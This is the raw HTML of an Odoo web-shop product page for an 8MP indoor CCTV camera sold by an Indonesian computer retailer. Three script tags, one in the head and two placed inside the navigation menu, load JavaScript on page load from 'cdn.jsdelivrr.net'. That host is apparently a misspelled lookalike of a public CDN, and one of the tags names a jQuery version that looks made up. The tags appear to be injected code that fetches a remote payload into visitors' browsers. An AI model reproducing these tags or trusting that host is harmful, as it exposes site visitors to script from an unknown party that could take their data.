

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/30656-camera-cctv-indoor-8mp-dh-ipc-hdw2831tp-as-32-30656
body_size: 8913
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(30656,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Camera CCTV Indoor 8MP DH-IPC-HDW2831TP-AS-32"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/30656-camera-cctv-indoor-8mp-dh-ipc-hdw2831tp-as-32-30656"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/30656/image_1024?unique=5705ef6"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Camera CCTV Indoor 8MP DH-IPC-HDW2831TP-AS-32"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/30656/image_1024?unique=5705ef6"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/30656-camera-cctv-indoor-8mp-dh-ipc-hdw2831tp-as-32-30656"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/30656-camera-cctv-indoor-8mp-dahua-ip-cam-dh-ipc-hdw2831tp-as-32-30656"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/30656-camera-cctv-indoor-8mp-dh-ipc-hdw2831tp-as-32-30656"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/30656-camera-cctv-indoor-8mp-dh-ipc-hdw2831tp-as-32-30656"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> Camera CCTV Indoor 8MP DH-IPC-HDW2831TP-AS-32 | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "2e1a9262eb38c06b7a8f9e1d21e1b109e0027897o1800406286",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b61ddf7fe53c474fd05e2d993e0599637acc5f1c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 30656, &#34;item_name&#34;: &#34;[30656] Camera CCTV Indoor 8MP DH-IPC-HDW2831TP-AS-32&#34;, &#34;item_category&#34;: &#34;CAMERA CCTV&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 2030000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>Camera CCTV Indoor 8MP DH-IPC-HDW2831TP-AS-32</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/30656/image_1024/%5B30656%5D%20Camera%20CCTV%20Indoor%208MP%20DH-IPC-HDW2831TP-AS-32?unique=5705ef6" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Camera CCTV Indoor 8MP DH-IPC-HDW2831TP-AS-32" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">Camera CCTV Indoor 8MP DH-IPC-HDW2831TP-AS-32</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/30656-camera-cctv-indoor-8mp-dh-ipc-hdw2831tp-as-32-30656</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/30656/image_1920?unique=5705ef6</span>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="2e1a9262eb38c06b7a8f9e1d21e1b109e0027897o1800406286"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">Rp <span class="oe_currency_value">2,030,000.00</span></span>
                <span itemprop="price" style="display:none;">2030000.0</span>
                <span itemprop="priceCurrency" style="display:none;">IDR</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-danger oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]">Rp <span class="oe_currency_value">2,030,000.00</span></span>
            </h3>
            <h3 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
                <span>Rp <span class="oe_currency_value">2,030,000.00</span></span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="30656"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="30656"/>
                                        <input type="hidden" class="product_category_id" name="product_category_id" value="4"/>
                                            <ul class="d-none js_add_cart_variants mb-0" data-attribute_exclusions="{&#39;exclusions: []&#39;}"></ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
        <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle ">
            <a class="btn btn-link js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                <i class="fa fa-minus"></i>
            </a>
            <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
            <a class="btn btn-link float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                <i class="fa fa-plus"></i>
            </a>
        </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1 ">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                <span style="font-weight: bold">ADD TO CART</span>
                                            </a>
            <a role="button" href="#" class="btn btn-outline-primary o_we_buy_now ms-1 ">
                <i class="fa fa-bolt me-2"></i>
                <span style="font-weight:bold">BUY NOW</span>
            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Add to wishlist" data-product-template-id="30656" data-product-product-id="30656"><i class="fa fa-heart-o me-2" role="img" aria-label="Add to wishlist"></i>Add to wishlist</button>
            </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                    <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                        <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                            <div class="container">
                                                <a class="btn btn-primary btn_cta" href="/contactus">Contact Us
                                                </a>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </form>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    